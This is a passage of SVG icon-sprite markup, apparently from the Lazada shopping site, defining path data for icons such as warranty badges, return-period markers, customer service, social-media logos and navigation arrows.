        d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
      </path>
    </symbol>
    <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
      <path
        d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
        fill="#FF9800"></path>
      <path
        d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
      <path
        d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
        fill="#FF9800"></path>
      <path
        d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
      <path
        d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
      </path>
    </symbol>
    <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
      <path
        d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
      </path>
    </symbol>
    <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
      <path
        d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
      </path>
    </symbol>
    <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
      <path
        d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
      <path
        d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
      <path
        d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
      <path
        d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
      <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
      <path
        d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#D34836"></path>
      <path
        d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#5EAADE"></path>
      <path
        d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#CA242D"></path>
      <path
        d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#181818"></path>
      <path
        d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
      <path
        d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
      </path>
    </symbol>
    <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
      <path
        d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
      </path>
    </symbol>
    <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
      <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
    </symbol>
    <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
      <path d="M320 480h384v64h-384z"></path>
    </symbol>
    <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
      <path
        d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
      </path>
    </symbol>
    <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
      <path
        d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
      </path>
    </symbol>
    <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
      <path
        d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
      <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
        fill="#0a5d24"></path>
    </symbol>
    <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
      <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
      <path
        d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
        fill="#FF330C"></path>
    </symbol>
